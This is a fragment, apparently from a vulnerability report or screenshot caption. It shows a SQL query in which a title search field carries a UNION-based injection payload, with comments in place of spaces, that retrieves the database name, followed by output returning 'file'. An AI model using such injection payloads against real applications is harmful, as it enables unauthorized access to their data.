 NT(*) FROM (select * from notice WHERE platform = 3 and title like '%')as/**/total/**/union/**/select/**/database()-- %' order by createTime desc) TOTAL
Output
COUNT(*):int
2 rows
`COUNT(*)`
1 2
2 file